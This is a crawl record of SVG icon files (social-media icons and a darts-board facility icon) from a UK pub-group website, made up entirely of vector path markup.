							c-2.8-1.8-4.6-5-4.6-8.5c0-1.9,0.5-3.6,1.3-5.2c5.1,6.2,12.6,10.3,21.1,10.7c-0.2-0.8-0.3-1.5-0.3-2.3
							c0-5.7,4.6-10.3,10.3-10.3c3,0,5.6,1.2,7.5,3.2c2.3-0.5,4.5-1.3,6.5-2.5c-0.8,2.4-2.4,4.4-4.5,5.7c2.1-0.3,4.1-0.8,5.9-1.6
							C47.8,12,46,13.8,44,15.3c0,0.4,0,0.9,0,1.3C44,30.2,33.7,45.8,14.9,45.8"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-social-facebook-white.svg
body_size: 443
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 50"><defs><style>.cls-1{fill:#fff;}</style></defs><title>icon-social-facebook-white</title><g id="Page-1"><g id="Dorbiere-Home-Page"><g id="Group-28"><g id="Footer-Copy"><g id="social-icons"><g id="Page-1-2" data-name="Page-1"><path id="Fill-1" class="cls-1" d="M29.25,50V27.22H37l1.1-8.9h-8.8v-5.7c0-2.6.7-4.3,4.4-4.3h4.7V.42a60.42,60.42,0,0,0-6.9-.4C24.65,0,20,4.12,20,11.72v6.6h-7.6v8.9h7.7V50Z" transform="translate(-12.35 -0.02)"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-darts.svg
body_size: 62007
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="2.686 5.4588 2.686 0.846 0.9674 0.846 0.9674 5.4588 2.686 5.4588"></polygon>
        <polygon id="path-3" points="1.686 3.12 1.686 0.2125 0.2654 0.2125 0.2654 3.12 1.686 3.12"></polygon>
        <polygon id="path-5" points="2.686 2.5498 2.686 0.5498 0.9962 0.5498 0.9962 2.5498 2.686 2.5498"></polygon>
        <polygon id="path-7" points="2.686 2.5108 2.686 0.5108 0.937 0.5108 0.937 2.5108 2.686 2.5108"></polygon>
        <polygon id="path-9" points="0.3446 2 2.4166 2 2.4166 0.2958 0.3446 0.2958 0.3446 2"></polygon>
        <polygon id="path-11" points="0.93075 2 3.80075 2 3.80075 0.5804 0.93075 0.5804"></polygon>
        <polygon id="path-13" points="0.49632 2 5.12352 2 5.12352 0.2864 0.49632 0.2864 0.49632 2"></polygon>
        <polygon id="path-15" points="0.2632 2 2.2632 2 2.2632 0.2736 0.2632 0.2736"></polygon>
        <polygon id="path-17" points="0.8452 2 2.8452 2 2.8452 0.2278 0.8452 0.2278 0.8452 2"></polygon>
        <polygon id="path-19" points="0.3504 2 2.3504 2 2.3504 0.294 0.3504 0.294"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard">
            <g id="Page-1" transform="translate(7.000000, 7.000000)">
                <path d="M54.405522,7.32467854 C68.8607247,18.8695897 71.2214933,39.9477815 59.6744512,54.4053892 C48.1296618,68.8607443 27.0494394,71.2215378 12.5942367,59.674374 C-1.86321862,48.1294629 -4.21948198,27.0490184 7.32530746,12.5936633 C18.8723495,-1.86169171 39.9503193,-4.22023258 54.405522,7.32467854 Z" id="Stroke-1" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M54.8330435,10.8470588 L54.8347826,10.845098 C54.8817391,10.8960784 54.9269565,10.9490196 54.973913,11 L55,10.9705882 C55,10.9705882 54.2069565,10.0941176 53,9 C53.6434783,9.58823529 54.2573913,10.2019608 54.8330435,10.8470588 Z" id="Stroke-3" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M45,20.2170859 C44.5724162,19.7674582 44.1193051,19.3335675 43.6342847,18.9266545 C42.7408261,18.1735282 41.79844,17.5350569 40.8198901,17 L33,33 L45,20.2170859 Z" id="Stroke-5" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M45.131094,17.5703168 C45.6694818,18.0239022 46.1740883,18.5019455 46.6512476,19 L53,12.2629238 C52.2948177,11.5269594 51.5516315,10.8198999 50.7577735,10.1528627 C49.2925144,8.9188438 47.740691,7.87381879 46.1360845,7 L42,15.4335742 C43.0873321,16.0272374 44.1366603,16.7342968 45.131094,17.5703168 Z" id="Stroke-7" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M53,8 C51.5902004,6.97373877 49.8240535,5.82722875 48,5 C49.7327394,5.83552177 51.4053452,6.83690394 53,8 Z" id="Stroke-9" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M19,61 C17.265896,60.1635611 15.5940418,59.1614907 14,58 C15.4050689,59.0227743 17.1725211,60.1677019 19,61 Z" id="Stroke-11" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M20,45.7375807 C20.4351672,46.1956217 20.8958075,46.6379456 21.3861666,47.0533258 C22.2883425,47.8167275 23.2414647,48.4611283 24.2285512,49 L32,33 L20,45.7375807 Z" id="Stroke-13" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M19.851753,49.4546794 C19.3067835,48.9948416 18.7974466,48.5062638 18.3153582,48 L12,54.6831245 C12.7126524,55.4325718 13.4630335,56.1532793 14.2679116,56.8297716 C15.7393293,58.0700074 17.2966845,59.1223287 18.9106326,60 L23,51.6035372 C21.9037729,51.008843 20.8515625,50.2947679 19.851753,49.4546794 Z" id="Stroke-15" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M10.090106,56.0638086 L10.0865724,56.0677966 C10.0671378,56.0458624 10.0477032,56.0219342 10.0265018,56 L10,56.0299103 C10,56.0299103 10.7915194,56.9032901 12,58 C11.3286219,57.3838485 10.6908127,56.7377866 10.090106,56.0638086 Z" id="Stroke-17" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M51,41.8085013 L59.3005735,46 C60.6666008,43.2633655 61.5519082,40.3689746 62,37.4307625 L52.8293455,36 C52.5248171,37.991674 51.9244611,39.9526731 51,41.8085013 Z" id="Stroke-19" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M64.684,39.0018715 L64.668,39 C64.502,40.0068621 64.292,41.0099813 64,42 C64.296,41.0324392 64.548,40.0087336 64.684,39.0018715 Z" id="Stroke-21" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M64.638,42 C64.45,42.6722689 64.234,43.3382353 64,44 C64.216,43.3844538 64.432,42.710084 64.638,42 Z" id="Stroke-23" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M61.0314961,47 C61.0314961,47 61.4724409,46.2028095 62,45 C61.6968504,45.6707638 61.3740157,46.334504 61,46.9859526 L61.0314961,47 Z" id="Stroke-25" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M49.2935154,41 C50.1558589,39.31708 50.7155859,37.5383115 51,35.7305656 L33,33 L49.2935154,41 Z" id="Stroke-27" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M2.676,25 C2.384,25.9682942 2.138,26.9917565 2,27.9980977 L2.014,28 C2.18,26.9917565 2.388,25.9911224 2.676,25 Z" id="Stroke-29" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M3.96862745,19 C3.96862745,19 3.52745098,19.7968476 3,21 C3.30196078,20.3309982 3.6254902,19.6654991 4,19.0140105 L3.96862745,19 Z" id="Stroke-31" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M2,25 C2.188,24.3284365 2.406,23.6631689 2.638,23 C2.424,23.616999 2.206,24.2906611 2,25 Z" id="Stroke-33" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M16,24.2029302 L7.71414461,20 C6.34512051,22.7334354 5.45416831,25.6199431 5,28.5523726 L14.1594232,30 C14.4679968,28.0122458 15.0699328,26.0551061 16,24.2029302 Z" id="Stroke-35" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M17.7182956,25 C16.8511822,26.6754508 16.2867619,28.4463245 16,30.2460472 L34,33 L17.7182956,25 Z" id="Stroke-37" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M43,63 C44.6306436,62.5023041 46.4101825,61.8479263 48,61.016129 L47.9927954,61 C46.376561,61.7926267 44.7122959,62.4677419 43,63 Z" id="Stroke-39" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M39.1149733,64.846 C39.0748663,64.85 39.0374332,64.854 39,64.86 L39.0080214,64.902 C39.0080214,64.902 41.2032086,64.622 44,64 C42.3957219,64.358 40.7593583,64.62 39.1096257,64.816 L39.1149733,64.846 Z" id="Stroke-41" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M35.7800329,51 C37.5858475,50.6992786 39.3477784,50.1137831 41,49.2389571 L33,33 L35.7800329,51 Z" id="Fill-43" fill="#FFFFFF"></path>
                <path d="M36,52.8781016 L37.4663774,62 C40.4208243,61.5277668 43.3015184,60.6049626 46,59.229421 L41.7874187,51 C39.9566161,51.9336353 38.0043384,52.5596692 36,52.8781016" id="Fill-45" fill="#FFFFFF"></path>
                <path d="M24,3 C22.3787069,3.49824561 20.6018474,4.15321637 19,4.98128655 L19.0097229,5 C20.6261546,4.20935673 22.2912008,3.53333333 24,3 Z" id="Stroke-47" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M30,14.1344902 L28.5362666,5 C25.5826617,5.46637744 22.7009366,6.38394794 20,7.7505423 L24.214768,16 C26.0444348,15.0737527 27.9960793,14.4511931 30,14.1344902" id="Fill-49" fill="#FFFFFF"></path>
                <path d="M28.9837486,2 C28.9837486,2 26.7979415,2.28 24,2.894 C25.6440953,2.532 27.3125677,2.27 29,2.072 L28.9837486,2 Z" id="Stroke-51" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M30.2201708,16 C28.4147148,16.2984055 26.6511436,16.8792711 25,17.7471526 L33,34 L30.2201708,16 Z" id="Fill-53" fill="#FFFFFF"></path>
                <path d="M9,53 C9.62253194,53.6973262 10.2891986,54.3796791 10.9907085,55 L11,54.9935829 C10.300813,54.3497326 9.6271777,53.6887701 9,53 Z" id="Stroke-55" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M17,40.7226252 C17.8324218,42.2722448 18.9206282,43.7199717 20.2735942,45 L33,33 L17,40.7226252 Z" id="Fill-57" fill="#FFFFFF"></path>
                <path d="M5.07779172,48.0538117 C5.06524467,48.0358744 5.05520703,48.0179372 5.04516939,48 L5,48.0224215 C5,48.0224215 5.75784191,49.3116592 7,51 C6.29987453,50.0426009 5.67001255,49.0538117 5.09535759,48.044843 L5.07779172,48.0538117 Z" id="Stroke-59" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M15.3869781,42 L7,46.0457132 C8.3551591,48.5641123 10.12746,50.9176783 12.3257311,53 L19,46.7133915 C17.5080007,45.3029211 16.3073386,43.7067527 15.3869781,42" id="Fill-61" fill="#FFFFFF"></path>
                <path d="M9,53 C8.28798842,52.3551198 7.63386397,51.6797386 7,51 C7.60202605,51.6492375 8.27351664,52.3267974 9,53 Z" id="Stroke-63" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M20,44.9576943 C20.0126939,44.970386 20.0253879,44.985193 20.0401975,45 L32,33 L20,44.9576943 Z" id="Stroke-65" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M18.9517083,48 L12,54.9264368 C12.0229961,54.9494253 12.0459921,54.9770115 12.0712878,55 L19,48.0505747 C18.9839028,48.0344828 18.9678055,48.016092 18.9517083,48 Z" id="Stroke-67" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M10.072,56.07 C10.048,56.048 10.03,56.022 10.008,56 L10,56.006 C10.024,56.028 10.046,56.052 10.068,56.074 L10.072,56.07 Z" id="Stroke-69" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M51.5778189,23 L60,18.9044343 C58.6491682,16.4046254 56.8924214,14.0709098 54.7186691,12 L48,18.3199541 C49.47061,19.7222859 50.6639556,21.3054281 51.5778189,23" id="Fill-71" fill="#FFFFFF"></path>
                <path d="M58,12 C58.7124088,12.6461538 59.3664234,13.3186813 60,14 C59.3985401,13.3516484 58.729927,12.6725275 58,12 Z" id="Stroke-73" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M61.9213198,18.9453303 C61.9314721,18.9635535 61.9416244,18.9817768 61.9543147,19 L62,18.977221 C62,18.977221 61.2436548,17.690205 60,16 C60.7005076,16.9567198 61.3299492,17.9453303 61.9035533,18.952164 L61.9213198,18.9453303 Z" id="Stroke-75" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M49,24.2234043 C48.173382,22.693617 47.0974309,21.2659574 45.7676541,20 L33,32 L49,24.2234043 Z" id="Fill-77" fill="#FFFFFF"></path>
                <path d="M58,13 C57.3796407,12.3039648 56.7137725,11.623348 56.011976,11 L56,11.0088106 C56.697006,11.654185 57.3748503,12.3127753 58,13 Z" id="Stroke-79" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M48.111436,19 L55,12.1748297 C54.9454191,12.1180668 54.8953866,12.0567629 54.8385315,12 L48,18.8819332 C48.0409357,18.9205319 48.0727745,18.9614012 48.111436,19 Z" id="Stroke-81" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M45,20.0970805 C44.9683322,20.0654238 44.9429979,20.0295463 44.9092189,20 L33,32 L45,20.0970805 Z" id="Stroke-83" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M56,10.002 C56.054,10.054 56.1,10.114 56.152,10.168 L56.162,10.158 C56.108,10.106 56.056,10.052 56.002,10 L56,10.002 Z" id="Stroke-85" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M3,43 C3.50058754,44.6300098 4.15158637,46.4066471 4.98119859,48 L5,47.9902248 C4.21034078,46.372434 3.53584019,44.7106549 3,43 Z" id="Stroke-87" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M16,35.8402759 C16.2985944,37.6256552 16.8775484,39.3668966 17.7323034,41 L34,33 L16,35.8402759 Z" id="Stroke-89" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M2.072,39.2593965 C2.06,39.1746956 2.05,39.0873478 2.04,39 L2,39.0105876 C2,39.0105876 2.28,41.2075172 2.906,44 C2.554,42.4409741 2.298,40.8554791 2.102,39.2541027 L2.072,39.2593965 Z" id="Stroke-91" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M14.1463848,36 L5,37.506368 C5.4737258,40.4444444 6.38423548,43.3100571 7.73370209,46 L16,41.7575758 C15.0851442,39.9350022 14.4658238,37.9916557 14.1463848,36 Z" id="Stroke-93" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M14.9853057,42 L7,46.9411765 C7.00629756,46.9590793 7.01469431,46.9795396 7.02309105,47 L15,42.0383632 C14.9958016,42.0255754 14.9916033,42.0127877 14.9853057,42 Z" id="Stroke-95" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M17,40.9692223 C17.004483,40.9780159 17.0089661,40.989008 17.0156907,41 L33,33 L17,40.9692223 Z" id="Stroke-97" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M5.04,48.048 C5.032,48.032 5.024,48.016 5.016,48 L5,48.008 C5.008,48.024 5.016,48.04 5.026,48.056 L5.04,48.048 Z" id="Stroke-99" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M52.8612043,30 L62,28.4762114 C61.5200395,25.5426442 60.6057256,22.683622 59.2505429,20 L51,24.2556457 C51.9164857,26.0732296 52.5376111,28.011401 52.8612043,30 Z" id="Stroke-101" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M51,30.1326559 C50.6967701,28.3551222 50.1153895,26.6237297 49.2558581,25 L33,33 L51,30.1326559 Z" id="Stroke-103" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M63,24 C62.500578,22.3742775 61.8462428,20.5920039 61.0184971,19 L61,19.0072254 C61.7930636,20.6257225 62.4682081,22.2899807 63,24 Z" id="Stroke-105" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M64.824,28.739107 C64.836,28.8251748 64.846,28.9139322 64.858,29 L64.898,28.9919311 C64.898,28.9919311 64.618,26.7972028 64,24 C64.346,25.5599785 64.6,27.1441635 64.794,28.7444863 L64.824,28.739107 Z" id="Stroke-107" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M33,33 L49,25.030643 C48.9932679,25.019699 48.9887798,25.0109439 48.9842917,25 L33,33 Z" id="Stroke-109" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M51.0168067,24 L59,19.0560367 C58.9915966,19.0382068 58.9852941,19.0178299 58.9768908,19 L51,23.9617932 C51.0063025,23.9745288 51.0105042,23.9872644 51.0168067,24 Z" id="Stroke-111" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M61,19.006 C61.01,19.022 61.016,19.038 61.024,19.054 L61.04,19.048 C61.03,19.032 61.022,19.014 61.014,19 L61,19.006 Z" id="Stroke-113" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M12.9885696,29.4480472 L3.35044273,28 C2.87265134,30.9933677 2.88865392,34.0265291 3.36644531,37 L13,35.5475313 C12.6753762,33.5335298 12.6639458,31.4753132 12.9885696,29.4480472" id="Fill-115" fill="#FFFFFF"></path>
                <path d="M16.2078228,31 C15.9244434,32.995122 15.9334396,35.0195122 16.219068,37 L34,33.997561 L16.2078228,31 Z" id="Fill-117" fill="#FFFFFF"></path>
                <path d="M1,34 C1.016,35.6140074 1.106,37.3491311 1.33,39 L1.36,38.9947341 C1.164,37.3412322 1.028,35.6745656 1,34 Z" id="Stroke-119" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M1.236,28.0515362 C1.238,28.0376611 1.242,28.0218038 1.244,28.0059465 L1.2,28 C1.2,28 1.086,28.7948464 1,30 C1.054,29.3498513 1.152,28.7016848 1.252,28.0535183 L1.236,28.0515362 Z" id="Stroke-121" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M1.00089801,33 C0.99489801,32.3344828 1.01889801,31.6672414 1.07489801,31 C1.03289801,31.5862069 1.00089801,32.2706897 1.00089801,33 Z" id="Stroke-123" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M14,29.9556869 L5.00640114,28 C5.00213371,28.0236337 5.00213371,28.0443131 5,28.0649926 L13.9957326,30 C13.9978663,29.985229 13.9978663,29.9704579 14,29.9556869 Z" id="Stroke-125" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M16.0045506,31 C16.0022753,31.0064464 16.0022753,31.0128928 16,31.0209508 L34,33 L16.0045506,31 Z" id="Stroke-127" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M2.016,28.048 C2.02,28.032 2.02,28.016 2.022,28.002 L2.008,28 C2.006,28.014 2.002,28.03 2,28.046 L2.016,28.048 Z" id="Stroke-129" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M2.06,39.194 C2.05,39.13 2.038,39.064 2.028,39 L2,39.004 C2.01,39.07 2.018,39.134 2.03,39.198 L2.06,39.194 Z" id="Stroke-131" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M16,35.8717949 C16.0045535,35.9160839 16.0113838,35.958042 16.0204908,36 L34,33 L16,35.8717949 Z" id="Stroke-133" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M13.9786932,36 L5,37.7566845 L5.03196023,38 L14,36.1657754 C13.993608,36.1096257 13.9850852,36.0561497 13.9786932,36 Z" id="Stroke-135" stroke="#FFFFFF" stroke-width="0.1"></path>
                <g id="Group-139" transform="translate(64.000000, 27.000000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-138"></g>
                    <path d="M1.3374,5.4588 C1.3214,3.9708 1.2274,2.3676 0.9994,0.846 L0.9674,0.8508 C1.1694,2.3772 1.3094,3.9132 1.3374,5.4588 Z" id="Stroke-137" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-2)"></path>
                </g>
                <path d="M50.7937733,37 C51.0771781,35.0032349 51.0659318,32.9822078 50.7757793,31 L33,34.0327537 L50.7937733,37 Z" id="Fill-140" fill="#FFFFFF"></path>
                <g id="Group-144" transform="translate(65.000000, 33.000000)">
                    <mask id="mask-4" fill="white">
                        <use xlink:href="#path-3"></use>
                    </mask>
                    <g id="Clip-143"></g>
                    <path d="M0.3394,0.2125 C0.3454,1.1825 0.3234,2.15 0.2654,3.12 C0.3094,2.27 0.3414,1.28 0.3394,0.2125 Z" id="Stroke-142" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-4)"></path>
                </g>
                <g id="Group-147" transform="translate(64.000000, 35.000000)">
                    <mask id="mask-6" fill="white">
                        <use xlink:href="#path-5"></use>
                    </mask>
                    <g id="Clip-146"></g>
                    <path d="M1.0562,2.5198 C1.0562,2.5198 1.1662,1.7398 1.2502,0.5498 C1.1942,1.2058 1.0982,1.8578 0.9962,2.5118 L1.0562,2.5198 Z" id="Stroke-145" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-6)"></path>
                </g>
                <path d="M53.020558,35.5656319 L62.6531237,37 C63.1305262,34.0058665 63.1099682,30.972134 62.6234288,28 L53,29.4651674 C53.3312122,31.4803227 53.3449176,33.5372769 53.020558,35.5656319" id="Fill-148" fill="#FFFFFF"></path>
                <path d="M51,31.1264368 C50.9931672,31.0827586 50.9863343,31.0413793 50.9795015,31 L33,34 L51,31.1264368 Z" id="Stroke-150" stroke="#FFFFFF" stroke-width="0.1"></path>
                <g id="Group-154" transform="translate(64.000000, 27.000000)">
                    <mask id="mask-8" fill="white">
                        <use xlink:href="#path-7"></use>
                    </mask>
                    <g id="Clip-153"></g>
                    <path d="M0.937,0.5148 C0.949,0.5788 0.959,0.6428 0.969,0.7088 L0.999,0.7048 C0.987,0.6388 0.979,0.5728 0.967,0.5108 L0.937,0.5148 Z" id="Stroke-152" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-8)"></path>
                </g>
                <path d="M53,29.8361955 C53.0085247,29.8916777 53.0149183,29.9445178 53.0213119,30 L62,28.2404227 L61.9680322,28 L53,29.8361955 Z" id="Stroke-155" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M7,16 C7.61038961,15.3158879 8.28831169,14.6523364 9,14 C8.35064935,14.5981308 7.66233766,15.2747664 7,16 Z" id="Stroke-157" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M10.9815195,11.0471442 L10.9794661,11.0453309 C10.9856263,11.0398912 10.9938398,11.0344515 11,11.0271985 L10.9671458,11 C10.9671458,11 10.0985626,11.7905712 9,13 C9.63039014,12.3127833 10.2915811,11.6618314 10.9815195,11.0471442 Z" id="Stroke-159" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M17.5586777,19.8115034 C18.014876,19.272779 18.4975207,18.7674639 19,18.2892938 L12.3333333,12 C11.5928375,12.7078588 10.8787879,13.4512149 10.2066116,14.246773 C8.95041322,15.7397494 7.8815427,17.3162491 7,18.953303 L15.3856749,23 C15.9829201,21.8912301 16.7057851,20.8221336 17.5586777,19.8115034" id="Fill-161" fill="#FFFFFF"></path>
                <path d="M20.2784314,20 C19.8235294,20.4353982 19.3865546,20.8920354 18.9719888,21.3826549 C18.1988796,22.300177 17.5422969,23.2686726 17,24.2753982 L33,32 L20.2784314,20 Z" id="Fill-163" fill="#FFFFFF"></path>
                <path d="M5,18 C5.60792952,17.3220626 6.26872247,16.6525782 7,16 C6.27459618,16.6373626 5.58443465,17.3119189 5,18 Z" id="Stroke-165" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M16,24.9088146 L7.0564116,20 C7.03760773,20.0430598 7.02115435,20.0886525 7,20.1317123 L15.9600418,25 C15.9741447,24.9696049 15.9858971,24.9392097 16,24.9088146 Z" id="Stroke-167" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M17.033543,25 C17.022362,25.0241891 17.0134172,25.0461792 17,25.0703683 L33,33 L17.033543,25 Z" id="Stroke-169" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M60,51 C59.387013,51.6841121 58.7116883,52.3476636 58,53 C58.6467532,52.4037383 59.3350649,51.7271028 60,51 Z" id="Stroke-171" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M49.4113749,45.2051038 C48.9652126,45.7350981 48.4925456,46.2336698 48,46.7050086 L54.6990613,53 C55.4257316,52.3045134 56.1214798,51.5692249 56.7818885,50.7878499 C58.0430701,49.2879452 59.1165102,47.702152 60,46.0577033 L51.5935947,42 C50.9950304,43.1144544 50.26836,44.1891068 49.4113749,45.2051038" id="Fill-173" fill="#FFFFFF"></path>
                <path d="M62,48 C61.3927007,48.6784512 60.729927,49.3484848 60,50 C60.7240876,49.3653199 61.4160584,48.6885522 62,48 Z" id="Stroke-175" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M56.0189274,54.9555144 L56.0210305,54.9555144 C56.0147213,54.9610751 56.0063091,54.9666358 56,54.97405 L56.0336488,55 C56.0336488,55 56.9001052,54.2122335 58,53 C57.3711882,53.6858202 56.7087277,54.3401297 56.0189274,54.9555144 Z" id="Stroke-177" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M45.7484594,45 C46.1921569,44.5721887 46.622409,44.1209649 47.0257703,43.6399432 C47.7988796,42.7204683 48.4577031,41.7477829 49,40.7367861 L33,33 L45.7484594,45 Z" id="Fill-179" fill="#FFFFFF"></path>
                <path d="M48.9530857,41 C48.9709578,40.9669876 48.9821279,40.9317744 49,40.898762 L33,33 L48.9530857,41 Z" id="Stroke-181" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M51,42.1282696 L59.9203125,47 C59.9484375,46.9396378 59.9695312,46.8717304 60,46.8088531 L51.0539062,42 C51.0351562,42.0402414 51.0210937,42.0855131 51,42.1282696 Z" id="Stroke-183" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M18.8626126,5.12578616 C18.9076577,5.09811321 18.954955,5.07295597 19,5.04779874 L18.9797297,5 C18.9797297,5 17.6891892,5.75471698 16,7 C16.9301802,6.32075472 17.8873874,5.70440252 18.8693694,5.1408805 L18.8626126,5.12578616 Z" id="Stroke-185" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M13,9 C12.3029046,9.61867267 11.6161826,10.2890889 11,10.9955006 L11.0020747,11 C11.6473029,10.2980877 12.3112033,9.62542182 13,9 Z" id="Stroke-187" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M24.24687,17 C22.706401,17.8405675 21.2696174,18.9328557 20,20.2903498 L32,33 L24.24687,17 Z" id="Stroke-189" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M23,15.3768169 L18.9258487,7 C16.4162716,8.36448942 14.0714963,10.1418583 12,12.3453542 L18.3041912,19 C19.7081358,17.5074517 21.2998293,16.3019319 23,15.3768169 Z" id="Stroke-191" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M12,9 C12.6462882,8.28592163 13.3187773,7.63570392 14,7 C13.3515284,7.60087083 12.6724891,8.2743106 12,9 Z" id="Stroke-193" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M24,15.955259 L19.1430723,7 C19.0953815,7.02354788 19.0451807,7.04238619 19,7.06593407 L23.9021084,16 C23.934739,15.9835165 23.9648594,15.9693878 24,15.955259 Z" id="Stroke-195" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M19.006,5.076 C19.048,5.054 19.088,5.036 19.13,5.016 L19.122,5 C19.082,5.022 19.04,5.042 19,5.064 L19.006,5.076 Z" id="Stroke-197" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M25.0764192,17 C25.0502183,17.0134529 25.0262009,17.0246637 25,17.0381166 L33,33 L25.0764192,17 Z" id="Stroke-199" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M10.002,11.022 C10.01,11.016 10.016,11.01 10.022,11.004 L10.02,11 C10.014,11.008 10.006,11.014 10,11.02 L10.002,11.022 Z" id="Stroke-201" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M19,18.9860927 L12.0207852,12 C12.0138568,12.0069536 12.0069284,12.0115894 12,12.018543 L18.9861432,19 L19,18.9860927 Z" id="Stroke-203" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M20.0126828,20 C20.0084552,20.002122 20.0042276,20.006366 20,20.0106101 L32,32 L20.0126828,20 Z" id="Stroke-205" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M53,58 C53.6985743,57.3803749 54.3849287,56.7122381 55,56.0022051 L54.9979633,56 C54.3564155,56.7056229 53.6904277,57.3737596 53,58 Z" id="Stroke-207" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M40.7008622,49 C42.2591941,48.1535223 43.7182826,47.04659 45,45.6702217 L33,33 L40.7008622,49 Z" id="Stroke-209" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M53,58 C52.3546256,58.7134503 51.6806167,59.3625731 51,60 C51.6497797,59.3976608 52.3259912,58.7280702 53,58 Z" id="Stroke-211" stroke="#FFFFFF" stroke-width="0.1"></path>
